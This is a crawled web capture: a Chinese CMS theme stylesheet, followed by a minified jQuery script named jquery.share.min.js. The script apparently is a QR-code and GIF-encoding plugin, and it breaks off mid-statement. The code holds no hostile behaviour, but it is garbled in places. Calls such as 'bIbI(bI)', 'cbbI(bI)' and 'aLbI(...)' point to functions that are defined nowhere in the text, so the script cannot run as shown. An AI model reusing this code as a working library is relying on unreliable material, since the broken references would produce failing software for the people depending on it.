.silder-ctrl-con>span{display:block;line-height:2px;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:#fff;-moz-opacity: 0.8;opacity: 0.8;}
.silder-ctrl-con.active>span{background-color:#009999;-moz-opacity: 0.8;opacity: 0.8;}

.con-right{float:right;width:320px}
.cmsbox{width:820px}
.gengxin .related{height:40px;line-height:40px;border-bottom:2px #dcdcdc solid}
.gengxin .related h3{float:left;}
.gengxin{width:100%;margin-bottom:8px;height:auto;overflow:hidden}
.gengxin h3{height:40px;line-height:40px;font-size:16px;border-bottom:2px #009999 solid;font-weight: bold;}
.gengxin ul{padding:8px 0;overflow:hidden}
.gengxin ul li{width:380px;float:left}
.gengxin ul li , .cmslist ul li{height:32px;line-height:32px;font-size:16px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.gengxin ul li:nth-child(2n){margin-left:30px}
.gengxin ul li a:hover , .cmslist ul li a:hover{color:#ff4000;}
.gengxin ul li i{margin-right:5px;font-size:16px;color:#d40000}
.gengxin ul li i.xin{color:#218a00}
.gengxin ul li span , .cmslist ul li span{float:right;font-size:12px;color:#888}
.gengxin ul li span.red , .cmslist ul li span.red {color:#ff4000}

.cmslist{float:left;width:380px;margin:0 30px 8px 0}
.cmslist .cmsbb{height:40px;line-height:40px;border-bottom:2px #dcdcdc solid}
.cmslist .cmsbb h3{float:left;height:40px;line-height:40px;border-bottom:2px #009999 solid;font-weight: bold;}
.cmslist .cmsbb .more{font-size:12px;float:right;color:#888;font-weight: normal;}
.cmslist ul{padding:8px 0}

.cmslist ul li i.xin{color:#218a00;margin-right:5px;}
/**分类摘要**/
.abstract{background: #dbe8e8;color:#1e8a8a; padding:10px 15px;margin:10px 0 15px 0;line-height:24px;}
/*分类页列表*/
.catelist li{padding-bottom:15px;border-bottom:1px solid #e9e9e9;margin-bottom:15px;overflow:hidden;display:block}
.catelist li .pic{float:left;width:225px;height:135px;margin-right:15px;overflow:hidden;display:block}
.catelist li .pic img{width:225px;height:135px;object-fit:cover}
.catelist li:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.catelist li h2{font-size:20px;line-height:30px;overflow:hidden;font-weight:700;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:clip;white-space:normal}
.catelist li h2 a:hover{color:#ff4000}
.catelist li h2 i{font-size:16px;margin-right:5px;color:#ff4000}
.catelist li p{color:#555;line-height:20px;font-size:14px;margin:10px 0;max-height:60px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:clip;white-space:normal}
.catelist li .info{text-align:left}
.catelist li .info span{margin:0 10px 0 0}
.catelist li .info span:last-child{margin:0;}
.art-content{margin:15px 0;overflow:hidden}
.art-content img{max-width:100%!important;height:auto!important}
.art-content embed{max-width:100%!important}
.art-content div,.art-content p{line-height:150%;margin-bottom:15px}
.art-content h2,.art-content h3,.art-content h4,.art-content h5{border-bottom:0;font-weight:700;border-left:3px #ff4000 solid;background:#f0f0f0;line-height:150%;padding:5px 5px 5px 8px;margin:0 0 15px 0}
#share-1{text-align:center;margin:0 0 10px 0;}
/**右侧栏**/
.box-b{border:1px solid #dcdcdc;padding:10px;}
/**侧栏文章列表**/
.box-b h3{height:16px;line-height:16px;border-left:5px solid #009999;overflow:hidden;padding-left:10px;margin:5px 0 10px 5px;font-weight: bold;}
.remen li{height:32px;line-height:32px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}

.remen li a:hover{color:#ff4000}
/*子分类*/
.lower{margin-right:-15px;overflow:hidden;padding:10px 0 0 5px;}
.lower li{line-height: 32px;}
.lower li a{color:#fff;background:#009999;width:135px;margin:0 15px 15px 0;text-align: center;float: left;}
.lower li a.cur2{background:#00b2b3}
.lower li a:hover{background:#00b2b3}
/*热门标签*/
.hottags{margin-right:-10px;overflow:hidden;padding:10px 0 5px 5px;}
.hottags li{float:left;margin-right:10px;margin-bottom:5px;}
.hottags li a{border: 1px #ddd solid;line-height: 26px;font-size:12px;padding: 0 7px;border-radius: 5px;display:inline-block;}

.pinglun{overflow:hidden;padding:0 5px}
.pinglun li{}
.pinglun h4{line-height:20px;font-size:14px;max-height:40px;overflow:hidden;margin-bottom:8px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.pinglun small{font-size:12px;color:#888;line-height:28px}
.pinglun img{width:28px;height:28px;float:right;border-radius:50%;}
/**友情链接*/
.frend-link{overflow:hidden;margin-bottom:15px}
.frend-link h3{height:36px;line-height:36px;border-bottom:1px solid #dcdcdc;}
.frend-link ul{padding:8px 0;margin-right:-15px;}
.frend-link li{float:left;line-height:28px;margin-right:15px;display:block;}
/**当前位置**/
.positionbar{width:100%;height:36px;line-height:36px;border-bottom:2px solid #e6e6e6;margin-bottom:15px}
.positionbar h3{float:left;height:36px;line-height:36px;border-bottom:2px solid #009999;font-size:14px;}
.positionbar h3 i{margin-right:5px;font-size:14px;}
.positionbar h3 a{margin-right:5px}
.lh200 p{color:#888}
.tip-bar {margin:10px 0; }
.tip-bar p{line-height:32px;}
.tip-bar p a{margin-right:10px}
.tip-bar p span{color:#888;}
.tip-bar .downname{line-height:40px;height: 40px;border-bottom:2px solid #e6e6e6;width:100%;margin-bottom:10px;}
.tip-bar .downname h3{float: left;
    height: 40px;
    line-height: 40px;
    border-bottom: 2px solid #009999;
    font-size: 16px; font-weight: bold;}
.tip-bar h3 i{margin-right:5px;font-weight: normal;}
.tip-bar .down{background:#009999;display:inline-block;width:150px;line-height:40px;text-align:center;border-radius:3px;color:#fff;font-size:18px;margin-right:15px}
.tip-bar .down:hover{color:#fff;background:#00b2b3}
.tip-bar .userdown {border:1px solid #f8d5d5;padding:10px 15px;margin-bottom:15px;margin-top:10px;text-align:center;}
.tip-bar .userdown a{color:#3973ac;}
.tip-bar .userdown span{color:#dd3c3c;}
/*翻页*/
.pagebar{overflow: hidden; clear:both}
.pagebar .page{text-align:center;display:inline-block;line-height:32px;width:32px;font-size:14px;margin-right:10px;color:#888}
.pagebar .page:hover , .pagebar .now-page{background-color:#00b2b3;color:#fff}
.pt15{padding-top:15px;} 
/*网站评论*/
#comments{overflow:hidden}
.commname{border-bottom: 2px solid #e6e6e6;
    height:40px;
    line-height: 40px;
  
}
.commname h3{float: left;
    height: 40px;
    line-height: 40px;
    border-bottom: 2px solid #009999;
    font-size: 16px; font-weight: bold;}
.commname span{font-size:12px;color:#888;float:right;font-weight: normal;}
.compost {margin-bottom:15px;}
.compost .com_name{overflow:hidden;width:100%;}
.compost .com_name span{display: block;float: left;margin-top:10px; margin-right:10px; color:#009999}
.compost .com_name a{color:#009999}
.compost .com_box{margin-bottom:15px}
.compost .com_box textarea{width:99.5%;border:1px solid #ddd;display:block;box-sizing:border-box;padding:10px}
.compost .com_info{margin-top:15px;overflow:hidden}
.compost .com_info ul{float:left;list-style:none;display:inline-block}
.compost .com_info li{float:left;margin-right:15px}
.compost .com_info li input{width:160px;height:30px;line-height:30px;padding-left:4px;border:1px solid #ddd;margin-bottom:15px}
.compost .com_info li span{margin-left:4px}
.compost .com_info li span img{height:30px;line-height:30px;vertical-align:top}
.compost .com_info button{background-color:#009999;border:0;border-radius:3px;padding:0 20px;line-height:36px;color:#fff;font-size:14px;cursor:pointer;}
.compost .com_info button:hover{background:#00b2b3}
.comlist ul{list-style:none;border-top:1px solid #ededed}
.comlist ul ul{margin-left:5%}
.comlist li{overflow:hidden;padding:15px 0}
.comlist li img{float:left;width:40px;height:40px;border-radius:50%;transition: 1s;-moz-transition: 1s;-webkit-transition: 1s;-o-transition: 1s;}
.comlist li:hover img {transform: rotate(360deg);-moz-transform: rotate(360deg);-webkit-transform: rotate(360deg);-o-transform: rotate(360deg);}
.comlist li .clbody{margin-left:50px}
.clbody .cinfo{overflow:hidden}
.clbody .cinfo h5{float:left;height:18px;line-height:18px;color:#009999;font-size:14px;font-weight:400}
.clbody .cinfo span{float:right;}
.clbody .cinfo span a{color:#009999}
.clbody em{color:#888;height:24px;line-height:24px;font-size:12px;font-style:normal;display:block}
.clbody p{line-height:24px;color:#4a4a4a;overflow:hidden}
.clbody p a{color:#009999}
/*网站底部*/
.footer{padding:30px 0;background:#333333;overflow:hidden;border-top:3px solid #bbb;}
.footer a{color:#b7b7b7}
.footer .span-a{float:left;color:#b7b7b7;padding-left:38px}
.footer .span-a p{line-height:215%}
.footer .span-b{margin-left:-6px}
.footer .span-b a{margin:0 6px}
.footer .span-c{float:left;width:130px;height:90px;border-right:2px solid #4c4c4c}
/*广告位管理*/
.gg320 , .g790 , .g1140{width:100%;height:auto;overflow:hidden}
.gg320 img , .g790 img, .g1140 img{width:100%;height:100%;vertical-align:middle}

@media only screen and (max-width:1100px)
{
.wap{display:block;}
.pc{display:none;}
    
.wrapper,.wrapper-outer{width:100%}
.header{width:96%;padding:15px 2%}
.search-fr{padding-top:12px}
.t-fr{padding-right:1.5%}
.navbar,.navbg{width:100%;background:#333333}
#navul li{font-size:14px!important}
#navul li a {padding: 0 15px;}

.con-left{float:none;width:95%;margin:0 auto}
.con-right{float:none;width:95%;margin:0 auto}
.art-content,.cmsbox{width:100%}
.cmslist{width:48%;margin:0 1% 8px}
.gengxin{width:98%}
.gengxin li{width:48%!important}
.gengxin li:nth-child(2n){float:right}
.t-fl{margin-left:15px}
#sidebar,.mail-box,.pull-right,.rtpic,.rtpic .lanmu,.span-c,.yx-rotaion{display:none}
.waplower{margin-right:-15px;}
.waplower li{line-height: 24px;overflow:hidden;margin:0 15px 15px 0;    float: left;}
.waplower li a{color:#fff;background:#009999;padding:0 10px;text-align: center;float: left;}
.waplower li a.cur3{background:#00b2b3}
.waplower li a:hover{background:#00b2b3}
.frend-link{padding:0 3%}
.footer{padding:20px 0;}
.footer .span-a{float:none;width:auto;padding:0 20px}
}
@media only screen and (max-width:650px){.logo{float:none;text-align:center;margin:0 auto;padding-bottom:10px}
.search-fr{float:none;margin:0 auto;display:block!important;padding-top:1px}
.g1140 {display:none;}
.silder-ctrl-con{display:none}
.silder-ctrl-next,.silder-ctrl-prev{display:block;}
.gengxin{width:98%;margin:0 1% 8px}
.gengxin li{width:100%}
.gengxin li:nth-child(2n){margin-left:0}
.t-fl{display:none}
.navbar{height:0;border-bottom:1px #dcdcdc solid;background:0 0;}
.navbg,.pull-left{height:0}
.navbar{line-height:36px}
#mnav{display:block;position:absolute;top:0;padding:0 15px;height:36px;left:0;color:#fff;line-height:36px}
#mnav i{color:#fff;font-size:14px;margin-right:5px;}
#navul{position:absolute;left:0;height:auto!important;overflow:visible!important;display:none;top:36px;cursor:pointer;z-index:999}
#navul li{float:none;border-bottom:1px #444 dotted;background:#333333}
#navul li ul li{display:none}
.con-left{width:92%;}
.cmslist{width:98%;margin:0 1% 8px}
.catelist li{padding-bottom:10px;}   
.catelist li h2{line-height:24px;height:48px;font-size:16px;margin:5px 0;} 
.catelist li p{display: none;}
.catelist li .pic {  width: 100px; height:60px;  }
.catelist li .pic img { width: 100px; height: 60px; }
.catelist li .info{margin-top:10px;}
.con-left .info{font-size:12px;}
.con-left h1{font-size:20px;}
.catelist li .tags{display: none;}
.frend-link{padding:0 5%}
}

@media only screen and (max-width:767px){
.gengxin li{width:100%!important}
.gengxin li:nth-child(2n){margin-left:0}
}
@media (min-width:768px) and (max-width:813px){
.gengxin li:nth-child(2n){margin-left:28px}
}
@media only screen and (max-width:480px){
.tip-bar {margin:10px 0 -15px 0; }
.tip-bar .down{width:100%;margin:0 0 15px 0;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cdgdkb.com/zb_users/theme/hnyszy/style/dist/js/jquery.share.min.js
body_size: 14125
content:
!function(bI){"use strict";function cb(cb,aL,gC,gA){var gL=bI(gC,aL);gL.addData(cb),gL.make(),gA=gA||0;var fL=gL.getModuleCount(),eN=gL.getModuleCount()+2*gA;this.text=cb,this.level=aL,this.version=gC,this.moduleCount=eN,this.isDark=function(bI,cb){return cb-=gA,!((bI-=gA)<0||fL<=bI||cb<0||fL<=cb)&&gL.isDark(bI,cb)},this.addBlank=function(bI,cb,aL,gC){var gA=this.isDark,gL=1/eN;this.isDark=function(fL,eN){var fj=eN*gL,de=fL*gL,aC=fj+gL,dR=de+gL;return gA(fL,eN)&&(aC<bI||aL<fj||dR<cb||gC<de)}}}function aL(bI,aL,gC,gA,gL){gC=Math.max(1,gC||1),gA=Math.min(40,gA||40);for(var fL=gC;fL<=gA;fL+=1)try{return new cb(bI,aL,fL,gL)}catch(bI){}}function gC(bI,cb,aL){aC(aL.background).is("img")?cb.drawImage(aL.background,0,0,aL.size,aL.size):aL.background&&(cb.fillStyle=aL.background,cb.fillRect(aL.left,aL.top,aL.size,aL.size));var gC=aL.mode;1===gC||2===gC?function(bI,cb,aL){var gC=aL.size,gA="bold "+aL.mSize*gC+"px "+aL.fontname,gL=aC("<canvas/>")[0].getContext("2d");gL.font=gA;var fL=gL.measureText(aL.label).width,eN=aL.mSize,fj=fL/gC,de=(1-fj)*aL.mPosX,dR=(1-eN)*aL.mPosY,fP=de+fj,ec=dR+eN;1===aL.mode?bI.addBlank(0,dR-.01,gC,ec+.01):bI.addBlank(de-.01,dR-.01,.01+fP,ec+.01),cb.fillStyle=aL.fontcolor,cb.font=gA,cb.fillText(aL.label,de*gC,dR*gC+.75*aL.mSize*gC)}(bI,cb,aL):3!==gC&&4!==gC||function(bI,cb,aL){var gC=aL.size,gA=aL.image.naturalWidth||1,gL=aL.image.naturalHeight||1,fL=aL.mSize,eN=fL*gA/gL,fj=(1-eN)*aL.mPosX,de=(1-fL)*aL.mPosY,aC=fj+eN,dR=de+fL;3===aL.mode?bI.addBlank(0,de-.01,gC,dR+.01):bI.addBlank(fj-.01,de-.01,.01+aC,dR+.01),cb.drawImage(aL.image,fj*gC,de*gC,eN*gC,fL*gC)}(bI,cb,aL)}function gA(bI,cb,aL,gC,gA,gL,fL,eN){bI.isDark(fL,eN)&&cb.rect(gC,gA,gL,gL)}function gL(bI,cb,aL,gC,gA,gL,fL,eN){var fj=bI.isDark,de=gC+gL,aC=gA+gL,dR=aL.radius*gL,fP=fL-1,ec=fL+1,fJ=eN-1,eM=eN+1,aj=fj(fL,eN),bE=fj(fP,fJ),fg=fj(fP,eN),ci=fj(fP,eM),bc=fj(fL,eM),dT=fj(ec,eM),ch=fj(ec,eN),cg=fj(ec,fJ),aA=fj(fL,fJ);aj?function(bI,cb,aL,gC,gA,gL,fL,eN,fj,de){fL?bI.moveTo(cb+gL,aL):bI.moveTo(cb,aL),eN?(bI.lineTo(gC-gL,aL),bI.arcTo(gC,aL,gC,gA,gL)):bI.lineTo(gC,aL),fj?(bI.lineTo(gC,gA-gL),bI.arcTo(gC,gA,cb,gA,gL)):bI.lineTo(gC,gA),de?(bI.lineTo(cb+gL,gA),bI.arcTo(cb,gA,cb,aL,gL)):bI.lineTo(cb,gA),fL?(bI.lineTo(cb,aL+gL),bI.arcTo(cb,aL,gC,aL,gL)):bI.lineTo(cb,aL)}(cb,gC,gA,de,aC,dR,!fg&&!aA,!fg&&!bc,!ch&&!bc,!ch&&!aA):function(bI,cb,aL,gC,gA,gL,fL,eN,fj,de){fL&&(bI.moveTo(cb+gL,aL),bI.lineTo(cb,aL),bI.lineTo(cb,aL+gL),bI.arcTo(cb,aL,cb+gL,aL,gL)),eN&&(bI.moveTo(gC-gL,aL),bI.lineTo(gC,aL),bI.lineTo(gC,aL+gL),bI.arcTo(gC,aL,gC-gL,aL,gL)),fj&&(bI.moveTo(gC-gL,gA),bI.lineTo(gC,gA),bI.lineTo(gC,gA-gL),bI.arcTo(gC,gA,gC-gL,gA,gL)),de&&(bI.moveTo(cb+gL,gA),bI.lineTo(cb,gA),bI.lineTo(cb,gA-gL),bI.arcTo(cb,gA,cb+gL,gA,gL))}(cb,gC,gA,de,aC,dR,fg&&aA&&bE,fg&&bc&&ci,ch&&bc&&dT,ch&&aA&&cg)}function fL(bI,cb){var fL=aL(cb.text,cb.ecLevel,cb.minVersion,cb.maxVersion,cb.quiet);if(!fL)return null;var eN=aC(bI).data("qrcode",fL),fj=eN[0].getContext("2d");return gC(fL,fj,cb),function(bI,cb,aL){var gC,fL,eN=bI.moduleCount,fj=aL.size/eN,de=gA;for(fP&&0<aL.radius&&aL.radius<=.5&&(de=gL),cb.beginPath(),gC=0;gC<eN;gC+=1)for(fL=0;fL<eN;fL+=1){de(bI,cb,aL,aL.left+fL*fj,aL.top+gC*fj,fj,gC,fL)}if(aC(aL.fill).is("img")){cb.strokeStyle="rgba(0,0,0,0.5)",cb.lineWidth=2,cb.stroke();var dR=cb.globalCompositeOperation;cb.globalCompositeOperation="destination-out",cb.fill(),cb.globalCompositeOperation=dR,cb.clip(),cb.drawImage(aL.fill,0,0,aL.size,aL.size),cb.restore()}else cb.fillStyle=aL.fill,cb.fill()}(fL,fj,cb),eN}function eN(bI){return fL(aC("<canvas/>").attr("width",bI.size).attr("height",bI.size),bI)}function fj(bI){return dR&&"canvas"===bI.render?eN(bI):dR&&"image"===bI.render?function(bI){return aC("<img/>").attr("src",eN(bI)[0].toDataURL("image/png"))}(bI):function(bI){var cb=aL(bI.text,bI.ecLevel,bI.minVersion,bI.maxVersion,bI.quiet);if(!cb)return null;var gC,gA,gL=bI.size,fL=bI.background,eN=Math.floor,fj=cb.moduleCount,de=eN(gL/fj),dR=eN(.5*(gL-de*fj)),fP={position:"relative",left:0,top:0,padding:0,margin:0,width:gL,height:gL},ec={position:"absolute",padding:0,margin:0,width:de,height:de,"background-color":bI.fill},fJ=aC("<div/>").data("qrcode",cb).css(fP);for(fL&&fJ.css("background-color",fL),gC=0;gC<fj;gC+=1)for(gA=0;gA<fj;gA+=1)cb.isDark(gC,gA)&&aC("<div/>").css(ec).css({left:dR+gA*de,top:dR+gC*de}).appendTo(fJ);return fJ}(bI)}var de,aC=jQuery,dR=(de=document.createElement("canvas"),Boolean(de.getContext&&de.getContext("2d"))),fP="[object Opera]"!==Object.prototype.toString.call(window.opera),ec={render:"canvas",minVersion:1,maxVersion:40,ecLevel:"L",left:0,top:0,size:200,fill:"#000",background:null,text:"no text",radius:0,quiet:0,mode:0,mSize:.1,mPosX:.5,mPosY:.5,label:"no label",fontname:"sans",fontcolor:"#000",image:null};aC.fn.qrcode=function(bI){var cb=aC.extend({},ec,bI);return this.each(function(){"canvas"===this.nodeName.toLowerCase()?fL(this,cb):aC(this).append(fj(cb))})}}(function(){var bI,cb=function(){function bI(cb,aL){if(void 0===cb.length)throw new Error(cb.length+"/"+aL);var gC=function(){for(var bI=0;bI<cb.length&&0==cb[bI];)bI+=1;for(var gC=new Array(cb.length-bI+aL),gA=0;gA<cb.length-bI;gA+=1)gC[gA]=cb[gA+bI];return gC}(),gA={getAt:function(bI){return gC[bI]},getLength:function(){return gC.length},multiply:function(cb){for(var aL=new Array(gA.getLength()+cb.getLength()-1),gC=0;gC<gA.getLength();gC+=1)for(var gL=0;gL<cb.getLength();gL+=1)aL[gC+gL]^=ch.gexp(ch.glog(gA.getAt(gC))+ch.glog(cb.getAt(gL)));return bI(aL,0)},mod:function(cb){if(gA.getLength()-cb.getLength()<0)return gA;for(var aL=ch.glog(gA.getAt(0))-ch.glog(cb.getAt(0)),gC=new Array(gA.getLength()),gL=0;gL<gA.getLength();gL+=1)gC[gL]=gA.getAt(gL);for(gL=0;gL<cb.getLength();gL+=1)gC[gL]^=ch.gexp(ch.glog(cb.getAt(gL))+aL);return bI(gC,0).mod(cb)}};return gA}function cb(cb,aL){function gC(bI,cb){fL=function(bI){for(var cb=new Array(bI),aL=0;aL<bI;aL+=1){cb[aL]=new Array(bI);for(var gC=0;gC<bI;gC+=1)cb[aL][gC]=null}return cb}(eN=4*gA+17),dR(0,0),dR(eN-7,0),dR(0,eN-7),fJ(),ec(),aj(bI,cb),7<=gA&&eM(bI),null==fj&&(fj=fg(gA,gL,de)),bE(fj,cb)}var gA=cb,gL=fP[aL],fL=null,eN=0,fj=null,de=new Array,aC={},dR=function(bI,cb){for(var aL=-1;aL<=7;aL+=1)if(!(bI+aL<=-1||eN<=bI+aL))for(var gC=-1;gC<=7;gC+=1)cb+gC<=-1||eN<=cb+gC||(fL[bI+aL][cb+gC]=0<=aL&&aL<=6&&(0==gC||6==gC)||0<=gC&&gC<=6&&(0==aL||6==aL)||2<=aL&&aL<=4&&2<=gC&&gC<=4)},ec=function(){for(var bI=8;bI<eN-8;bI+=1)null==fL[bI][6]&&(fL[bI][6]=bI%2==0);for(var cb=8;cb<eN-8;cb+=1)null==fL[6][cb]&&(fL[6][cb]=cb%2==0)},fJ=function(){for(var bI=dT.getPatternPosition(gA),cb=0;cb<bI.length;cb+=1)for(var aL=0;aL<bI.length;aL+=1){var gC=bI[cb],gL=bI[aL];if(null==fL[gC][gL])for(var eN=-2;eN<=2;eN+=1)for(var fj=-2;fj<=2;fj+=1)fL[gC+eN][gL+fj]=-2==eN||2==eN||-2==fj||2==fj||0==eN&&0==fj}},eM=function(bI){for(var cb=dT.getBCHTypeNumber(gA),aL=0;aL<18;aL+=1){var gC=!bI&&1==(cb>>aL&1);fL[Math.floor(aL/3)][aL%3+eN-8-3]=gC}for(aL=0;aL<18;aL+=1){gC=!bI&&1==(cb>>aL&1);fL[aL%3+eN-8-3][Math.floor(aL/3)]=gC}},aj=function(bI,cb){for(var aL=gL<<3|cb,gC=dT.getBCHTypeInfo(aL),gA=0;gA<15;gA+=1){var fj=!bI&&1==(gC>>gA&1);gA<6?fL[gA][8]=fj:gA<8?fL[gA+1][8]=fj:fL[eN-15+gA][8]=fj}for(gA=0;gA<15;gA+=1){fj=!bI&&1==(gC>>gA&1);gA<8?fL[8][eN-gA-1]=fj:gA<9?fL[8][15-gA-1+1]=fj:fL[8][15-gA-1]=fj}fL[eN-8][8]=!bI},bE=function(bI,cb){for(var aL=-1,gC=eN-1,gA=7,gL=0,fj=dT.getMaskFunction(cb),de=eN-1;0<de;de-=2)for(6==de&&(de-=1);;){for(var aC=0;aC<2;aC+=1)if(null==fL[gC][de-aC]){var dR=!1;gL<bI.length&&(dR=1==(bI[gL]>>>gA&1)),fj(gC,de-aC)&&(dR=!dR),fL[gC][de-aC]=dR,-1==(gA-=1)&&(gL+=1,gA=7)}if((gC+=aL)<0||eN<=gC){gC-=aL,aL=-aL;break}}},fg=function(cb,aL,gC){for(var gA=cg.getRSBlocks(cb,aL),gL=aA(),fL=0;fL<gC.length;fL+=1){var eN=gC[fL];gL.put(eN.getMode(),4),gL.put(eN.getLength(),dT.getLengthInBits(eN.getMode(),cb)),eN.write(gL)}var fj=0;for(fL=0;fL<gA.length;fL+=1)fj+=gA[fL].dataCount;if(gL.getLengthInBits()>8*fj)throw new Error("code length overflow. ("+gL.getLengthInBits()+">"+8*fj+")");for(gL.getLengthInBits()+4<=8*fj&&gL.put(0,4);gL.getLengthInBits()%8!=0;)gL.putBit(!1);for(;!(gL.getLengthInBits()>=8*fj)&&(gL.put(236,8),!(gL.getLengthInBits()>=8*fj));)gL.put(17,8);return function(cb,aL){for(var gC=0,gA=0,gL=0,fL=new Array(aL.length),eN=new Array(aL.length),fj=0;fj<aL.length;fj+=1){var de=aL[fj].dataCount,aC=aL[fj].totalCount-de;gA=Math.max(gA,de),gL=Math.max(gL,aC),fL[fj]=new Array(de);for(var dR=0;dR<fL[fj].length;dR+=1)fL[fj][dR]=255&cb.getBuffer()[dR+gC];gC+=de;var fP=dT.getErrorCorrectPolynomial(aC),ec=bI(fL[fj],fP.getLength()-1).mod(fP);eN[fj]=new Array(fP.getLength()-1);for(dR=0;dR<eN[fj].length;dR+=1){var fJ=dR+ec.getLength()-eN[fj].length;eN[fj][dR]=0<=fJ?ec.getAt(fJ):0}}var eM=0;for(dR=0;dR<aL.length;dR+=1)eM+=aL[dR].totalCount;var aj=new Array(eM),bE=0;for(dR=0;dR<gA;dR+=1)for(fj=0;fj<aL.length;fj+=1)dR<fL[fj].length&&(aj[bE]=fL[fj][dR],bE+=1);for(dR=0;dR<gL;dR+=1)for(fj=0;fj<aL.length;fj+=1)dR<eN[fj].length&&(aj[bE]=eN[fj][dR],bE+=1);return aj}(gL,gA)};return aC.addData=function(bI){var cb=bIbI(bI);de.push(cb),fj=null},aC.isDark=function(bI,cb){if(bI<0||eN<=bI||cb<0||eN<=cb)throw new Error(bI+","+cb);return fL[bI][cb]},aC.getModuleCount=function(){return eN},aC.make=function(){gC(!1,function(){for(var bI=0,cb=0,aL=0;aL<8;aL+=1){gC(!0,aL);var gA=dT.getLostPoint(aC);(0==aL||gA<bI)&&(bI=gA,cb=aL)}return cb}())},aC.createTableTag=function(bI,cb){bI=bI||2;var aL="";aL+='<table style="',aL+=" border-width: 0px; border-style: none;",aL+=" border-collapse: collapse;",aL+=" padding: 0px; margin: "+(cb=void 0===cb?4*bI:cb)+"px;",aL+='">',aL+="<tbody>";for(var gC=0;gC<aC.getModuleCount();gC+=1){aL+="<tr>";for(var gA=0;gA<aC.getModuleCount();gA+=1)aL+='<td style="',aL+=" border-width: 0px; border-style: none;",aL+=" border-collapse: collapse;",aL+=" padding: 0px; margin: 0px;",aL+=" width: "+bI+"px;",aL+=" height: "+bI+"px;",aL+=" background-color: ",aL+=aC.isDark(gC,gA)?"#000000":"#ffffff",aL+=";",aL+='"/>';aL+="</tr>"}return(aL+="</tbody>")+"</table>"},aC.createImgTag=function(bI,cb){bI=bI||2,cb=void 0===cb?4*bI:cb;var aL=aC.getModuleCount()*bI+2*cb,gC=cb,gA=aL-cb;return aLbI(aL,aL,function(cb,aL){if(gC<=cb&&cb<gA&&gC<=aL&&aL<gA){var gL=Math.floor((cb-gC)/bI),fL=Math.floor((aL-gC)/bI);return aC.isDark(fL,gL)?0:1}return 1})},aC}cb.stringToBytes=function(bI){for(var cb=new Array,aL=0;aL<bI.length;aL+=1){var gC=bI.charCodeAt(aL);cb.push(255&gC)}return cb},cb.createStringToBytes=function(bI,cb){var aL=function(){function aL(){var bI=gC.read();if(-1==bI)throw new Error;return bI}for(var gC=cbbI(bI),gA=0,gL={};;){var fL=gC.read();if(-1==fL)break;var eN=aL(),fj=aL()<<8|aL();gL[String.fromCharCode(fL<<8|eN)]=fj,gA+=1}if(gA!=cb)throw new Error(gA+" != "+cb);return gL}(),gC="?".charCodeAt(0);return function(bI){for(var cb=new Array,gA=0;gA<bI.length;gA+=1){var gL=bI.charCodeAt(gA);if(gL<128)cb.push(gL);else{var fL=aL[bI.charAt(gA)];"number"==typeof fL?(255&fL)==fL?cb.push(fL):(cb.push(fL>>>8),cb.push(255&fL)):cb.push(gC)}}return cb}};function aL(){var bI=new Array,cb={writeByte:function(cb){bI.push(255&cb)},writeShort:function(bI){cb.writeByte(bI),cb.writeByte(bI>>>8)},writeBytes:function(bI,aL,gC){aL=aL||0,gC=gC||bI.length;for(var gA=0;gA<gC;gA+=1)cb.writeByte(bI[gA+aL])},writeString:function(bI){for(var aL=0;aL<bI.length;aL+=1)cb.writeByte(bI.charCodeAt(aL))},toByteArray:function(){return bI},toString:function(){var cb="";cb+="[";for(var aL=0;aL<bI.length;aL+=1)0<aL&&(cb+=","),cb+=bI[aL];return cb+"]"}};return cb}function gC(bI,cb){var gC=bI,gA=cb,gL=new Array(bI*cb),fL={setPixel:function(bI,cb,aL){gL[cb*gC+bI]=aL},write:function(bI){bI.writeString("GIF87a"),bI.writeShort(gC),bI.writeShort(gA),bI.writeByte(128),bI.writeByte(0),bI.writeByte(0),bI.writeByte(0),bI.writeByte(0),bI.writeByte(0),bI.writeByte(255),bI.writeByte(255),bI.writeByte(255),bI.writeString(","),bI.writeShort(0),bI.writeShort(0),bI.writeShort(gC),bI.writeShort(gA),bI.writeByte(0);var cb=eN(2);bI.writeByte(2);for(var aL=0;255<cb.length-aL;)bI.writeByte(255),bI.writeBytes(cb,aL,255),aL+=255;bI.writeByte(cb.length-aL),bI.writeBytes(cb,aL,cb.length-aL),bI.writeByte(0),bI.writeString(";")}},eN=function(bI){for(var cb=1<<bI,gC=1+(1<<bI),gA=bI+1,fL=fj(),eN=0;eN<cb;eN+=1)fL.add(String.fromCharCode(eN));fL.add(String.fromCharCode(cb)),fL.add(String.fromCharCode(gC));var de=aL(),aC=function(bI){var cb=bI,aL=0,gC=0,gA={write:function(bI,gA){if(bI>>>gA!=0)throw new Error("length over");for(;8<=aL+gA;)cb.writeByte(255&(bI<<aL|gC)),gA-=8-aL,bI>>>=8-aL,aL=gC=0;gC|=bI<<aL,aL+=gA},flush:function(){0<aL&&cb.writeByte(gC)}};return gA}(de);aC.write(cb,gA);var dR=0,fP=String.fromCharCode(gL[dR]);for(dR+=1;dR<gL.length;){var ec=String.fromCharCode(gL[dR]);dR+=1,fL.contains(fP+ec)?fP+=ec:(aC.write(fL.indexOf(fP),gA),fL.size()<4095&&(fL.size()==1<<gA&&(gA+=1),fL.add(fP+ec)),fP=ec)}return aC.write(fL.indexOf(fP),gA),aC.write(gC,gA),aC.flush(),de.toByteArray()},fj=function(){var bI={},cb=0,aL={add:function(gC){if(aL.contains(gC))throw new Error("dup key:"+gC);bI[gC]=cb,cb+=1},size:function(){return cb},indexOf:function(cb){return bI[cb]},contains:function(cb){return void 0!==bI[cb]}};return aL};return fL}var 